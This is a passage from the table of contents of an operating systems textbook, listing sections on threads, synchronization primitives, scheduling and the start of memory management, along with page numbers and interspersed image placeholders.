
2.2.7 Making Single-Threaded Code Multithreaded 113

2.3

EVENT-DRIVEN SERVERS 116

2.4

SYNCHRONIZATION AND INTERPROCESS COMMUNICATION 119

2.4.1 Race Conditions 119
2.4.2 Critical Regions 120
2.4.3 Mutual Exclusion with Busy Waiting 121

2.4.4 Sleep and Wakeup 127
2.4.5 Semaphores 129

2.4.6 Mutexes 134

2.4.7 Monitors 138
2.4.8 Message Passing 145

2.4.9 Barriers 148
2.4.10 Priority Inversion 150

2.4.11 Avoiding Locks: Read-Copy-Update 151

x

3

CONTENTS

2.5

SCHEDULING 152

2.5.1 Introduction to Scheduling 153
2.5.2 Scheduling in Batch Systems 160
2.5.3 Scheduling in Interactive Systems 162
2.5.4 Scheduling in Real-Time Systems 168
2.5.5 Policy Versus Mechanism 169
2.5.6 Thread Scheduling 169

2.6

RESEARCH ON PROCESSES AND THREADS 171

2.7

SUMMARY 172

MEMORY MANAGEMENT

179

3.1


NO MEMORY ABSTRACTION 180
